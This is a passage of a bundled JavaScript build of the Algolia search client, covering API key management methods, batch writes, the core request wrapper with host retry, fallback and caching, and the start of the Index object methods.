 * Get ACL of a user key
 *
 * @param key
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer with user keys list
 */
AlgoliaSearch.prototype.getUserKeyACL = function(key, callback) {
  return this._jsonRequest({
    method: 'GET',
    url: '/1/keys/' + key,
    hostType: 'read',
    callback: callback
  });
};

/*
 * Delete an existing user key
 * @param key
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer with user keys list
 */
AlgoliaSearch.prototype.deleteUserKey = function(key, callback) {
  return this._jsonRequest({
    method: 'DELETE',
    url: '/1/keys/' + key,
    hostType: 'write',
    callback: callback
  });
};

/*
 * Add a new global API key
 *
 * @param {string[]} acls - The list of ACL for this key. Defined by an array of strings that
 *   can contains the following values:
 *     - search: allow to search (https and http)
 *     - addObject: allows to add/update an object in the index (https only)
 *     - deleteObject : allows to delete an existing object (https only)
 *     - deleteIndex : allows to delete index content (https only)
 *     - settings : allows to get index settings (https only)
 *     - editSettings : allows to change index settings (https only)
 * @param {Object} [params] - Optionnal parameters to set for the key
 * @param {number} params.validity - Number of seconds after which the key will be automatically removed (0 means no time limit for this key)
 * @param {number} params.maxQueriesPerIPPerHour - Number of API calls allowed from an IP address per hour
 * @param {number} params.maxHitsPerQuery - Number of hits this API key can retrieve in one call
 * @param {string[]} params.indexes - Allowed targeted indexes for this key
 * @param {string} params.description - A description for your key
 * @param {string[]} params.referers - A list of authorized referers
 * @param {Object} params.queryParameters - Force the key to use specific query parameters
 * @param {Function} callback - The result callback called with two arguments
 *   error: null or Error('message')
 *   content: the server answer with user keys list
 * @return {Promise|undefined} Returns a promise if no callback given
 * @example
 * client.addUserKey(['search'], {
 *   validity: 300,
 *   maxQueriesPerIPPerHour: 2000,
 *   maxHitsPerQuery: 3,
 *   indexes: ['fruits'],
 *   description: 'Eat three fruits',
 *   referers: ['*.algolia.com'],
 *   queryParameters: {
 *     tagFilters: ['public'],
 *   }
 * })
 * @see {@link https://www.algolia.com/doc/rest_api#AddKey|Algolia REST API Documentation}
 */
AlgoliaSearch.prototype.addUserKey = function(acls, params, callback) {
  var isArray = require(8);
  var usage = 'Usage: client.addUserKey(arrayOfAcls[, params, callback])';

  if (!isArray(acls)) {
    throw new Error(usage);
  }

  if (arguments.length === 1 || typeof params === 'function') {
    callback = params;
    params = null;
  }

  var postObj = {
    acl: acls
  };

  if (params) {
    postObj.validity = params.validity;
    postObj.maxQueriesPerIPPerHour = params.maxQueriesPerIPPerHour;
    postObj.maxHitsPerQuery = params.maxHitsPerQuery;
    postObj.indexes = params.indexes;
    postObj.description = params.description;

    if (params.queryParameters) {
      postObj.queryParameters = this._getSearchParams(params.queryParameters, '');
    }

    postObj.referers = params.referers;
  }

  return this._jsonRequest({
    method: 'POST',
    url: '/1/keys',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/**
 * Add a new global API key
 * @deprecated Please use client.addUserKey()
 */
AlgoliaSearch.prototype.addUserKeyWithValidity = deprecate(function(acls, params, callback) {
  return this.addUserKey(acls, params, callback);
}, deprecatedMessage('client.addUserKeyWithValidity()', 'client.addUserKey()'));

/**
 * Update an existing API key
 * @param {string} key - The key to update
 * @param {string[]} acls - The list of ACL for this key. Defined by an array of strings that
 *   can contains the following values:
 *     - search: allow to search (https and http)
 *     - addObject: allows to add/update an object in the index (https only)
 *     - deleteObject : allows to delete an existing object (https only)
 *     - deleteIndex : allows to delete index content (https only)
 *     - settings : allows to get index settings (https only)
 *     - editSettings : allows to change index settings (https only)
 * @param {Object} [params] - Optionnal parameters to set for the key
 * @param {number} params.validity - Number of seconds after which the key will be automatically removed (0 means no time limit for this key)
 * @param {number} params.maxQueriesPerIPPerHour - Number of API calls allowed from an IP address per hour
 * @param {number} params.maxHitsPerQuery - Number of hits this API key can retrieve in one call
 * @param {string[]} params.indexes - Allowed targeted indexes for this key
 * @param {string} params.description - A description for your key
 * @param {string[]} params.referers - A list of authorized referers
 * @param {Object} params.queryParameters - Force the key to use specific query parameters
 * @param {Function} callback - The result callback called with two arguments
 *   error: null or Error('message')
 *   content: the server answer with user keys list
 * @return {Promise|undefined} Returns a promise if no callback given
 * @example
 * client.updateUserKey('APIKEY', ['search'], {
 *   validity: 300,
 *   maxQueriesPerIPPerHour: 2000,
 *   maxHitsPerQuery: 3,
 *   indexes: ['fruits'],
 *   description: 'Eat three fruits',
 *   referers: ['*.algolia.com'],
 *   queryParameters: {
 *     tagFilters: ['public'],
 *   }
 * })
 * @see {@link https://www.algolia.com/doc/rest_api#UpdateIndexKey|Algolia REST API Documentation}
 */
AlgoliaSearch.prototype.updateUserKey = function(key, acls, params, callback) {
  var isArray = require(8);
  var usage = 'Usage: client.updateUserKey(key, arrayOfAcls[, params, callback])';

  if (!isArray(acls)) {
    throw new Error(usage);
  }

  if (arguments.length === 2 || typeof params === 'function') {
    callback = params;
    params = null;
  }

  var putObj = {
    acl: acls
  };

  if (params) {
    putObj.validity = params.validity;
    putObj.maxQueriesPerIPPerHour = params.maxQueriesPerIPPerHour;
    putObj.maxHitsPerQuery = params.maxHitsPerQuery;
    putObj.indexes = params.indexes;
    putObj.description = params.description;

    if (params.queryParameters) {
      putObj.queryParameters = this._getSearchParams(params.queryParameters, '');
    }

    putObj.referers = params.referers;
  }

  return this._jsonRequest({
    method: 'PUT',
    url: '/1/keys/' + key,
    body: putObj,
    hostType: 'write',
    callback: callback
  });
};

/**
 * Initialize a new batch of search queries
 * @deprecated use client.search()
 */
AlgoliaSearch.prototype.startQueriesBatch = deprecate(function startQueriesBatchDeprecated() {
  this._batch = [];
}, deprecatedMessage('client.startQueriesBatch()', 'client.search()'));

/**
 * Add a search query in the batch
 * @deprecated use client.search()
 */
AlgoliaSearch.prototype.addQueryInBatch = deprecate(function addQueryInBatchDeprecated(indexName, query, args) {
  this._batch.push({
    indexName: indexName,
    query: query,
    params: args
  });
}, deprecatedMessage('client.addQueryInBatch()', 'client.search()'));

/**
 * Launch the batch of queries using XMLHttpRequest.
 * @deprecated use client.search()
 */
AlgoliaSearch.prototype.sendQueriesBatch = deprecate(function sendQueriesBatchDeprecated(callback) {
  return this.search(this._batch, callback);
}, deprecatedMessage('client.sendQueriesBatch()', 'client.search()'));

/**
 * Perform write operations accross multiple indexes.
 *
 * To reduce the amount of time spent on network round trips,
 * you can create, update, or delete several objects in one call,
 * using the batch endpoint (all operations are done in the given order).
 *
 * Available actions:
 *   - addObject
 *   - updateObject
 *   - partialUpdateObject
 *   - partialUpdateObjectNoCreate
 *   - deleteObject
 *
 * https://www.algolia.com/doc/rest_api#Indexes
 * @param  {Object[]} operations An array of operations to perform
 * @return {Promise|undefined} Returns a promise if no callback given
 * @example
 * client.batch([{
 *   action: 'addObject',
 *   indexName: 'clients',
 *   body: {
 *     name: 'Bill'
 *   }
 * }, {
 *   action: 'udpateObject',
 *   indexName: 'fruits',
 *   body: {
 *     objectID: '29138',
 *     name: 'banana'
 *   }
 * }], cb)
 */
AlgoliaSearch.prototype.batch = function(operations, callback) {
  var isArray = require(8);
  var usage = 'Usage: client.batch(operations[, callback])';

  if (!isArray(operations)) {
    throw new Error(usage);
  }

  return this._jsonRequest({
    method: 'POST',
    url: '/1/indexes/*/batch',
    body: {
      requests: operations
    },
    hostType: 'write',
    callback: callback
  });
};

// environment specific methods
AlgoliaSearch.prototype.destroy = notImplemented;
AlgoliaSearch.prototype.enableRateLimitForward = notImplemented;
AlgoliaSearch.prototype.disableRateLimitForward = notImplemented;
AlgoliaSearch.prototype.useSecuredAPIKey = notImplemented;
AlgoliaSearch.prototype.disableSecuredAPIKey = notImplemented;
AlgoliaSearch.prototype.generateSecuredApiKey = notImplemented;

function notImplemented() {
  var message = 'Not implemented in this environment.\n' +
    'If you feel this is a mistake, write to support@algolia.com';

  throw new errors.AlgoliaSearchError(message);
}

},{"15":15,"16":16,"26":26,"27":27,"28":28,"29":29,"7":7,"8":8}],15:[function(require,module,exports){
(function (process){
module.exports = AlgoliaSearchCore;

var errors = require(29);
var exitPromise = require(30);
var IndexCore = require(18);
var store = require(35);

// We will always put the API KEY in the JSON body in case of too long API KEY,
// to avoid query string being too long and failing in various conditions (our server limit, browser limit,
// proxies limit)
var MAX_API_KEY_LENGTH = 500;
var RESET_APP_DATA_TIMER =
  process.env.RESET_APP_DATA_TIMER && parseInt(process.env.RESET_APP_DATA_TIMER, 10) ||
  60 * 2 * 1000; // after 2 minutes reset to first host

/*
 * Algolia Search library initialization
 * https://www.algolia.com/
 *
 * @param {string} applicationID - Your applicationID, found in your dashboard
 * @param {string} apiKey - Your API key, found in your dashboard
 * @param {Object} [opts]
 * @param {number} [opts.timeout=2000] - The request timeout set in milliseconds,
 * another request will be issued after this timeout
 * @param {string} [opts.protocol='http:'] - The protocol used to query Algolia Search API.
 *                                        Set to 'https:' to force using https.
 *                                        Default to document.location.protocol in browsers
 * @param {Object|Array} [opts.hosts={
 *           read: [this.applicationID + '-dsn.algolia.net'].concat([
 *             this.applicationID + '-1.algolianet.com',
 *             this.applicationID + '-2.algolianet.com',
 *             this.applicationID + '-3.algolianet.com']
 *           ]),
 *           write: [this.applicationID + '.algolia.net'].concat([
 *             this.applicationID + '-1.algolianet.com',
 *             this.applicationID + '-2.algolianet.com',
 *             this.applicationID + '-3.algolianet.com']
 *           ]) - The hosts to use for Algolia Search API.
 *           If you provide them, you will less benefit from our HA implementation
 */
function AlgoliaSearchCore(applicationID, apiKey, opts) {
  var debug = require(1)('algoliasearch');

  var clone = require(26);
  var isArray = require(8);
  var map = require(31);

  var usage = 'Usage: algoliasearch(applicationID, apiKey, opts)';

  if (opts._allowEmptyCredentials !== true && !applicationID) {
    throw new errors.AlgoliaSearchError('Please provide an application ID. ' + usage);
  }

  if (opts._allowEmptyCredentials !== true && !apiKey) {
    throw new errors.AlgoliaSearchError('Please provide an API key. ' + usage);
  }

  this.applicationID = applicationID;
  this.apiKey = apiKey;

  this.hosts = {
    read: [],
    write: []
  };

  opts = opts || {};

  var protocol = opts.protocol || 'https:';
  this._timeouts = opts.timeouts || {
    connect: 1 * 1000, // 500ms connect is GPRS latency
    read: 2 * 1000,
    write: 30 * 1000
  };

  // backward compat, if opts.timeout is passed, we use it to configure all timeouts like before
  if (opts.timeout) {
    this._timeouts.connect = this._timeouts.read = this._timeouts.write = opts.timeout;
  }

  // while we advocate for colon-at-the-end values: 'http:' for `opts.protocol`
  // we also accept `http` and `https`. It's a common error.
  if (!/:$/.test(protocol)) {
    protocol = protocol + ':';
  }

  if (opts.protocol !== 'http:' && opts.protocol !== 'https:') {
    throw new errors.AlgoliaSearchError('protocol must be `http:` or `https:` (was `' + opts.protocol + '`)');
  }

  this._checkAppIdData();

  if (!opts.hosts) {
    var defaultHosts = map(this._shuffleResult, function(hostNumber) {
      return applicationID + '-' + hostNumber + '.algolianet.com';
    });

    // no hosts given, compute defaults
    this.hosts.read = [this.applicationID + '-dsn.algolia.net'].concat(defaultHosts);
    this.hosts.write = [this.applicationID + '.algolia.net'].concat(defaultHosts);
  } else if (isArray(opts.hosts)) {
    // when passing custom hosts, we need to have a different host index if the number
    // of write/read hosts are different.
    this.hosts.read = clone(opts.hosts);
    this.hosts.write = clone(opts.hosts);
  } else {
    this.hosts.read = clone(opts.hosts.read);
    this.hosts.write = clone(opts.hosts.write);
  }

  // add protocol and lowercase hosts
  this.hosts.read = map(this.hosts.read, prepareHost(protocol));
  this.hosts.write = map(this.hosts.write, prepareHost(protocol));

  this.extraHeaders = [];

  // In some situations you might want to warm the cache
  this.cache = opts._cache || {};

  this._ua = opts._ua;
  this._useCache = opts._useCache === undefined || opts._cache ? true : opts._useCache;
  this._useFallback = opts.useFallback === undefined ? true : opts.useFallback;

  this._setTimeout = opts._setTimeout;

  debug('init done, %j', this);
}

/*
 * Get the index object initialized
 *
 * @param indexName the name of index
 * @param callback the result callback with one argument (the Index instance)
 */
AlgoliaSearchCore.prototype.initIndex = function(indexName) {
  return new IndexCore(this, indexName);
};

/**
* Add an extra field to the HTTP request
*
* @param name the header field name
* @param value the header field value
*/
AlgoliaSearchCore.prototype.setExtraHeader = function(name, value) {
  this.extraHeaders.push({
    name: name.toLowerCase(), value: value
  });
};

/**
* Augment sent x-algolia-agent with more data, each agent part
* is automatically separated from the others by a semicolon;
*
* @param algoliaAgent the agent to add
*/
AlgoliaSearchCore.prototype.addAlgoliaAgent = function(algoliaAgent) {
  this._ua += ';' + algoliaAgent;
};

/*
 * Wrapper that try all hosts to maximize the quality of service
 */
AlgoliaSearchCore.prototype._jsonRequest = function(initialOpts) {
  this._checkAppIdData();

  var requestDebug = require(1)('algoliasearch:' + initialOpts.url);

  var body;
  var cache = initialOpts.cache;
  var client = this;
  var tries = 0;
  var usingFallback = false;
  var hasFallback = client._useFallback && client._request.fallback && initialOpts.fallback;
  var headers;

  if (
    this.apiKey.length > MAX_API_KEY_LENGTH &&
    initialOpts.body !== undefined &&
    (initialOpts.body.params !== undefined || // index.search()
    initialOpts.body.requests !== undefined) // client.search()
  ) {
    initialOpts.body.apiKey = this.apiKey;
    headers = this._computeRequestHeaders(false);
  } else {
    headers = this._computeRequestHeaders();
  }

  if (initialOpts.body !== undefined) {
    body = safeJSONStringify(initialOpts.body);
  }

  requestDebug('request start');
  var debugData = [];

  function doRequest(requester, reqOpts) {
    client._checkAppIdData();

    var startTime = new Date();
    var cacheID;

    if (client._useCache) {
      cacheID = initialOpts.url;
    }

    // as we sometime use POST requests to pass parameters (like query='aa'),
    // the cacheID must also include the body to be different between calls
    if (client._useCache && body) {
      cacheID += '_body_' + reqOpts.body;
    }

    // handle cache existence
    if (client._useCache && cache && cache[cacheID] !== undefined) {
      requestDebug('serving response from cache');
      return client._promise.resolve(JSON.parse(cache[cacheID]));
    }

    // if we reached max tries
    if (tries >= client.hosts[initialOpts.hostType].length) {
      if (!hasFallback || usingFallback) {
        requestDebug('could not get any response');
        // then stop
        return client._promise.reject(new errors.AlgoliaSearchError(
          'Cannot connect to the AlgoliaSearch API.' +
          ' Send an email to support@algolia.com to report and resolve the issue.' +
          ' Application id was: ' + client.applicationID, {debugData: debugData}
        ));
      }

      requestDebug('switching to fallback');

      // let's try the fallback starting from here
      tries = 0;

      // method, url and body are fallback dependent
      reqOpts.method = initialOpts.fallback.method;
      reqOpts.url = initialOpts.fallback.url;
      reqOpts.jsonBody = initialOpts.fallback.body;
      if (reqOpts.jsonBody) {
        reqOpts.body = safeJSONStringify(reqOpts.jsonBody);
      }
      // re-compute headers, they could be omitting the API KEY
      headers = client._computeRequestHeaders();

      reqOpts.timeouts = client._getTimeoutsForRequest(initialOpts.hostType);
      client._setHostIndexByType(0, initialOpts.hostType);
      usingFallback = true; // the current request is now using fallback
      return doRequest(client._request.fallback, reqOpts);
    }

    var currentHost = client._getHostByType(initialOpts.hostType);

    var url = currentHost + reqOpts.url;
    var options = {
      body: reqOpts.body,
      jsonBody: reqOpts.jsonBody,
      method: reqOpts.method,
      headers: headers,
      timeouts: reqOpts.timeouts,
      debug: requestDebug
    };

    requestDebug('method: %s, url: %s, headers: %j, timeouts: %d',
      options.method, url, options.headers, options.timeouts);

    if (requester === client._request.fallback) {
      requestDebug('using fallback');
    }

    // `requester` is any of this._request or this._request.fallback
    // thus it needs to be called using the client as context
    return requester.call(client, url, options).then(success, tryFallback);

    function success(httpResponse) {
      // compute the status of the response,
      //
      // When in browser mode, using XDR or JSONP, we have no statusCode available
      // So we rely on our API response `status` property.
      // But `waitTask` can set a `status` property which is not the statusCode (it's the task status)
      // So we check if there's a `message` along `status` and it means it's an error
      //
      // That's the only case where we have a response.status that's not the http statusCode
      var status = httpResponse && httpResponse.body && httpResponse.body.message && httpResponse.body.status ||

        // this is important to check the request statusCode AFTER the body eventual
        // statusCode because some implementations (jQuery XDomainRequest transport) may
        // send statusCode 200 while we had an error
        httpResponse.statusCode ||

        // When in browser mode, using XDR or JSONP
        // we default to success when no error (no response.status && response.message)
        // If there was a JSON.parse() error then body is null and it fails
        httpResponse && httpResponse.body && 200;

      requestDebug('received response: statusCode: %s, computed statusCode: %d, headers: %j',
        httpResponse.statusCode, status, httpResponse.headers);

      var httpResponseOk = Math.floor(status / 100) === 2;

      var endTime = new Date();
      debugData.push({
        currentHost: currentHost,
        headers: removeCredentials(headers),
        content: body || null,
        contentLength: body !== undefined ? body.length : null,
        method: reqOpts.method,
        timeouts: reqOpts.timeouts,
        url: reqOpts.url,
        startTime: startTime,
        endTime: endTime,
        duration: endTime - startTime,
        statusCode: status
      });

      if (httpResponseOk) {
        if (client._useCache && cache) {
          cache[cacheID] = httpResponse.responseText;
        }

        return httpResponse.body;
      }

      var shouldRetry = Math.floor(status / 100) !== 4;

      if (shouldRetry) {
        tries += 1;
        return retryRequest();
      }

      requestDebug('unrecoverable error');

      // no success and no retry => fail
      var unrecoverableError = new errors.AlgoliaSearchError(
        httpResponse.body && httpResponse.body.message, {debugData: debugData, statusCode: status}
      );

      return client._promise.reject(unrecoverableError);
    }

    function tryFallback(err) {
      // error cases:
      //  While not in fallback mode:
      //    - CORS not supported
      //    - network error
      //  While in fallback mode:
      //    - timeout
      //    - network error
      //    - badly formatted JSONP (script loaded, did not call our callback)
      //  In both cases:
      //    - uncaught exception occurs (TypeError)
      requestDebug('error: %s, stack: %s', err.message, err.stack);

      var endTime = new Date();
      debugData.push({
        currentHost: currentHost,
        headers: removeCredentials(headers),
        content: body || null,
        contentLength: body !== undefined ? body.length : null,
        method: reqOpts.method,
        timeouts: reqOpts.timeouts,
        url: reqOpts.url,
        startTime: startTime,
        endTime: endTime,
        duration: endTime - startTime
      });

      if (!(err instanceof errors.AlgoliaSearchError)) {
        err = new errors.Unknown(err && err.message, err);
      }

      tries += 1;

      // stop the request implementation when:
      if (
        // we did not generate this error,
        // it comes from a throw in some other piece of code
        err instanceof errors.Unknown ||

        // server sent unparsable JSON
        err instanceof errors.UnparsableJSON ||

        // max tries and already using fallback or no fallback
        tries >= client.hosts[initialOpts.hostType].length &&
        (usingFallback || !hasFallback)) {
        // stop request implementation for this command
        err.debugData = debugData;
        return client._promise.reject(err);
      }

      // When a timeout occured, retry by raising timeout
      if (err instanceof errors.RequestTimeout) {
        return retryRequestWithHigherTimeout();
      }

      return retryRequest();
    }

    function retryRequest() {
      requestDebug('retrying request');
      client._incrementHostIndex(initialOpts.hostType);
      return doRequest(requester, reqOpts);
    }

    function retryRequestWithHigherTimeout() {
      requestDebug('retrying request with higher timeout');
      client._incrementHostIndex(initialOpts.hostType);
      client._incrementTimeoutMultipler();
      reqOpts.timeouts = client._getTimeoutsForRequest(initialOpts.hostType);
      return doRequest(requester, reqOpts);
    }
  }

  var promise = doRequest(
    client._request, {
      url: initialOpts.url,
      method: initialOpts.method,
      body: body,
      jsonBody: initialOpts.body,
      timeouts: client._getTimeoutsForRequest(initialOpts.hostType)
    }
  );

  // either we have a callback
  // either we are using promises
  if (initialOpts.callback) {
    promise.then(function okCb(content) {
      exitPromise(function() {
        initialOpts.callback(null, content);
      }, client._setTimeout || setTimeout);
    }, function nookCb(err) {
      exitPromise(function() {
        initialOpts.callback(err);
      }, client._setTimeout || setTimeout);
    });
  } else {
    return promise;
  }
};

/*
* Transform search param object in query string
*/
AlgoliaSearchCore.prototype._getSearchParams = function(args, params) {
  if (args === undefined || args === null) {
    return params;
  }
  for (var key in args) {
    if (key !== null && args[key] !== undefined && args.hasOwnProperty(key)) {
      params += params === '' ? '' : '&';
      params += key + '=' + encodeURIComponent(Object.prototype.toString.call(args[key]) === '[object Array]' ? safeJSONStringify(args[key]) : args[key]);
    }
  }
  return params;
};

AlgoliaSearchCore.prototype._computeRequestHeaders = function(withAPIKey) {
  var forEach = require(5);

  var requestHeaders = {
    'x-algolia-agent': this._ua,
    'x-algolia-application-id': this.applicationID
  };

  // browser will inline headers in the url, node.js will use http headers
  // but in some situations, the API KEY will be too long (big secured API keys)
  // so if the request is a POST and the KEY is very long, we will be asked to not put
  // it into headers but in the JSON body
  if (withAPIKey !== false) {
    requestHeaders['x-algolia-api-key'] = this.apiKey;
  }

  if (this.userToken) {
    requestHeaders['x-algolia-usertoken'] = this.userToken;
  }

  if (this.securityTags) {
    requestHeaders['x-algolia-tagfilters'] = this.securityTags;
  }

  if (this.extraHeaders) {
    forEach(this.extraHeaders, function addToRequestHeaders(header) {
      requestHeaders[header.name] = header.value;
    });
  }

  return requestHeaders;
};

/**
 * Search through multiple indices at the same time
 * @param  {Object[]}   queries  An array of queries you want to run.
 * @param {string} queries[].indexName The index name you want to target
 * @param {string} [queries[].query] The query to issue on this index. Can also be passed into `params`
 * @param {Object} queries[].params Any search param like hitsPerPage, ..
 * @param  {Function} callback Callback to be called
 * @return {Promise|undefined} Returns a promise if no callback given
 */
AlgoliaSearchCore.prototype.search = function(queries, opts, callback) {
  var isArray = require(8);
  var map = require(31);

  var usage = 'Usage: client.search(arrayOfQueries[, callback])';

  if (!isArray(queries)) {
    throw new Error(usage);
  }

  if (typeof opts === 'function') {
    callback = opts;
    opts = {};
  } else if (opts === undefined) {
    opts = {};
  }

  var client = this;

  var postObj = {
    requests: map(queries, function prepareRequest(query) {
      var params = '';

      // allow query.query
      // so we are mimicing the index.search(query, params) method
      // {indexName:, query:, params:}
      if (query.query !== undefined) {
        params += 'query=' + encodeURIComponent(query.query);
      }

      return {
        indexName: query.indexName,
        params: client._getSearchParams(query.params, params)
      };
    })
  };

  var JSONPParams = map(postObj.requests, function prepareJSONPParams(request, requestId) {
    return requestId + '=' +
      encodeURIComponent(
        '/1/indexes/' + encodeURIComponent(request.indexName) + '?' +
        request.params
      );
  }).join('&');

  var url = '/1/indexes/*/queries';

  if (opts.strategy !== undefined) {
    url += '?strategy=' + opts.strategy;
  }

  return this._jsonRequest({
    cache: this.cache,
    method: 'POST',
    url: url,
    body: postObj,
    hostType: 'read',
    fallback: {
      method: 'GET',
      url: '/1/indexes/*',
      body: {
        params: JSONPParams
      }
    },
    callback: callback
  });
};

/**
 * Set the extra security tagFilters header
 * @param {string|array} tags The list of tags defining the current security filters
 */
AlgoliaSearchCore.prototype.setSecurityTags = function(tags) {
  if (Object.prototype.toString.call(tags) === '[object Array]') {
    var strTags = [];
    for (var i = 0; i < tags.length; ++i) {
      if (Object.prototype.toString.call(tags[i]) === '[object Array]') {
        var oredTags = [];
        for (var j = 0; j < tags[i].length; ++j) {
          oredTags.push(tags[i][j]);
        }
        strTags.push('(' + oredTags.join(',') + ')');
      } else {
        strTags.push(tags[i]);
      }
    }
    tags = strTags.join(',');
  }

  this.securityTags = tags;
};

/**
 * Set the extra user token header
 * @param {string} userToken The token identifying a uniq user (used to apply rate limits)
 */
AlgoliaSearchCore.prototype.setUserToken = function(userToken) {
  this.userToken = userToken;
};

/**
 * Clear all queries in client's cache
 * @return undefined
 */
AlgoliaSearchCore.prototype.clearCache = function() {
  this.cache = {};
};

/**
* Set the number of milliseconds a request can take before automatically being terminated.
* @deprecated
* @param {Number} milliseconds
*/
AlgoliaSearchCore.prototype.setRequestTimeout = function(milliseconds) {
  if (milliseconds) {
    this._timeouts.connect = this._timeouts.read = this._timeouts.write = milliseconds;
  }
};

/**
* Set the three different (connect, read, write) timeouts to be used when requesting
* @param {Object} timeouts
*/
AlgoliaSearchCore.prototype.setTimeouts = function(timeouts) {
  this._timeouts = timeouts;
};

/**
* Get the three different (connect, read, write) timeouts to be used when requesting
* @param {Object} timeouts
*/
AlgoliaSearchCore.prototype.getTimeouts = function() {
  return this._timeouts;
};

AlgoliaSearchCore.prototype._getAppIdData = function() {
  var data = store.get(this.applicationID);
  if (data !== null) this._cacheAppIdData(data);
  return data;
};

AlgoliaSearchCore.prototype._setAppIdData = function(data) {
  data.lastChange = (new Date()).getTime();
  this._cacheAppIdData(data);
  return store.set(this.applicationID, data);
};

AlgoliaSearchCore.prototype._checkAppIdData = function() {
  var data = this._getAppIdData();
  var now = (new Date()).getTime();
  if (data === null || now - data.lastChange > RESET_APP_DATA_TIMER) {
    return this._resetInitialAppIdData(data);
  }

  return data;
};

AlgoliaSearchCore.prototype._resetInitialAppIdData = function(data) {
  var newData = data || {};
  newData.hostIndexes = {read: 0, write: 0};
  newData.timeoutMultiplier = 1;
  newData.shuffleResult = newData.shuffleResult || shuffle([1, 2, 3]);
  return this._setAppIdData(newData);
};

AlgoliaSearchCore.prototype._cacheAppIdData = function(data) {
  this._hostIndexes = data.hostIndexes;
  this._timeoutMultiplier = data.timeoutMultiplier;
  this._shuffleResult = data.shuffleResult;
};

AlgoliaSearchCore.prototype._partialAppIdDataUpdate = function(newData) {
  var foreach = require(5);
  var currentData = this._getAppIdData();
  foreach(newData, function(value, key) {
    currentData[key] = value;
  });

  return this._setAppIdData(currentData);
};

AlgoliaSearchCore.prototype._getHostByType = function(hostType) {
  return this.hosts[hostType][this._getHostIndexByType(hostType)];
};

AlgoliaSearchCore.prototype._getTimeoutMultiplier = function() {
  return this._timeoutMultiplier;
};

AlgoliaSearchCore.prototype._getHostIndexByType = function(hostType) {
  return this._hostIndexes[hostType];
};

AlgoliaSearchCore.prototype._setHostIndexByType = function(hostIndex, hostType) {
  var clone = require(26);
  var newHostIndexes = clone(this._hostIndexes);
  newHostIndexes[hostType] = hostIndex;
  this._partialAppIdDataUpdate({hostIndexes: newHostIndexes});
  return hostIndex;
};

AlgoliaSearchCore.prototype._incrementHostIndex = function(hostType) {
  return this._setHostIndexByType(
    (this._getHostIndexByType(hostType) + 1) % this.hosts[hostType].length, hostType
  );
};

AlgoliaSearchCore.prototype._incrementTimeoutMultipler = function() {
  var timeoutMultiplier = Math.max(this._timeoutMultiplier + 1, 4);
  return this._partialAppIdDataUpdate({timeoutMultiplier: timeoutMultiplier});
};

AlgoliaSearchCore.prototype._getTimeoutsForRequest = function(hostType) {
  return {
    connect: this._timeouts.connect * this._timeoutMultiplier,
    complete: this._timeouts[hostType] * this._timeoutMultiplier
  };
};

function prepareHost(protocol) {
  return function prepare(host) {
    return protocol + '//' + host.toLowerCase();
  };
}

// Prototype.js < 1.7, a widely used library, defines a weird
// Array.prototype.toJSON function that will fail to stringify our content
// appropriately
// refs:
//   - https://groups.google.com/forum/#!topic/prototype-core/E-SAVvV_V9Q
//   - https://github.com/sstephenson/prototype/commit/038a2985a70593c1a86c230fadbdfe2e4898a48c
//   - http://stackoverflow.com/a/3148441/147079
function safeJSONStringify(obj) {
  /* eslint no-extend-native:0 */

  if (Array.prototype.toJSON === undefined) {
    return JSON.stringify(obj);
  }

  var toJSON = Array.prototype.toJSON;
  delete Array.prototype.toJSON;
  var out = JSON.stringify(obj);
  Array.prototype.toJSON = toJSON;

  return out;
}

function shuffle(array) {
  var currentIndex = array.length;
  var temporaryValue;
  var randomIndex;

  // While there remain elements to shuffle...
  while (currentIndex !== 0) {
    // Pick a remaining element...
    randomIndex = Math.floor(Math.random() * currentIndex);
    currentIndex -= 1;

    // And swap it with the current element.
    temporaryValue = array[currentIndex];
    array[currentIndex] = array[randomIndex];
    array[randomIndex] = temporaryValue;
  }

  return array;
}

function removeCredentials(headers) {
  var newHeaders = {};

  for (var headerName in headers) {
    if (Object.prototype.hasOwnProperty.call(headers, headerName)) {
      var value;

      if (headerName === 'x-algolia-api-key' || headerName === 'x-algolia-application-id') {
        value = '**hidden for security purposes**';
      } else {
        value = headers[headerName];
      }

      newHeaders[headerName] = value;
    }
  }

  return newHeaders;
}

}).call(this,require(12))
},{"1":1,"12":12,"18":18,"26":26,"29":29,"30":30,"31":31,"35":35,"5":5,"8":8}],16:[function(require,module,exports){
var inherits = require(7);
var IndexCore = require(18);
var deprecate = require(27);
var deprecatedMessage = require(28);
var exitPromise = require(30);
var errors = require(29);

module.exports = Index;

function Index() {
  IndexCore.apply(this, arguments);
}

inherits(Index, IndexCore);

/*
* Add an object in this index
*
* @param content contains the javascript object to add inside the index
* @param objectID (optional) an objectID you want to attribute to this object
* (if the attribute already exist the old object will be overwrite)
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains 3 elements: createAt, taskId and objectID
*/
Index.prototype.addObject = function(content, objectID, callback) {
  var indexObj = this;

  if (arguments.length === 1 || typeof objectID === 'function') {
    callback = objectID;
    objectID = undefined;
  }

  return this.as._jsonRequest({
    method: objectID !== undefined ?
    'PUT' : // update or create
    'POST', // create (API generates an objectID)
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + // create
    (objectID !== undefined ? '/' + encodeURIComponent(objectID) : ''), // update or create
    body: content,
    hostType: 'write',
    callback: callback
  });
};

/*
* Add several objects
*
* @param objects contains an array of objects to add
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that updateAt and taskID
*/
Index.prototype.addObjects = function(objects, callback) {
  var isArray = require(8);
  var usage = 'Usage: index.addObjects(arrayOfObjects[, callback])';

  if (!isArray(objects)) {
    throw new Error(usage);
  }

  var indexObj = this;
  var postObj = {
    requests: []
  };
  for (var i = 0; i < objects.length; ++i) {
    var request = {
      action: 'addObject',
      body: objects[i]
    };
    postObj.requests.push(request);
  }
  return this.as._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(indexObj.indexName) + '/batch',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/*
* Update partially an object (only update attributes passed in argument)
*
* @param partialObject contains the javascript attributes to override, the
*  object must contains an objectID attribute
* @param createIfNotExists (optional) if false, avoid an automatic creation of the object
* @param callback (optional) the result callback called with two arguments:
*  error: null or Error('message')
*  content: the server answer that contains 3 elements: createAt, taskId and objectID
*/
Index.prototype.partialUpdateObject = function(partialObject, createIfNotExists, callback) {
  if (arguments.length === 1 || typeof createIfNotExists === 'function') {
    callback = createIfNotExists;
    createIfNotExists = undefined;
  }

  var indexObj = this;
